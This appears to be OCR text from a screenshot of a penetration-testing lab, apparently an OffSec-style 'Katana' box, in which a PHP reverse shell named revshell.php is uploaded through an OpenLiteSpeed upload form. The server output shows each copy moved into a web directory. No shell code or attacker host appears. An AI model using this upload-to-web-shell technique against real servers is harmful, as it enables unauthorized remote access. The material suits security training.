 1 2 3 4 192.168.45.233 0:35
Add new book OpenLiteSpeed File Upload T New Private Tab 192.168.216.83:8715/katana_ Online - Reverse Shell Ge Private browsing
192.168.216.83:8088/upload.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Add the following to the <ols_home>/conf/http_config.conf file:
module uploadprogress
and add the below setting to the <ols_home>/conf/vhosts/Example/vhconf.conf file:
context /progress/ {
type module
handler uploadprogress
}
ERROR -- uploadProgress module not enabled?
Browse... revshell.php Browse... revshell.php
Submit Query
Please wait for 1 minute!. Please relax!.
File : file1
Name : revshell.php
Type : application/x-php
Path : /tmp/phpnJhxKa
Size : 2588
Please wait for 1 minute!. Please relax!.
Moved to other web server: /tmp/phpnJhxKa ====> /opt/manager/html/katana_revshell.php
MD5 : 9f95713569e4bfc54563130a9bb72ec3
Size : 2588 bytes
File : file2
Name : revshell.php
Type : application/x-php
Path : /tmp/php6OY3rE
Size : 2588
Please wait for 1 minute!. Please relax!.
Moved to other web server: /tmp/php6OY3rE ====> /opt/manager/html/katana_revshell.php
MD5 : 9f95713569e4bfc54563130a9bb72ec3
Size : 2588 bytes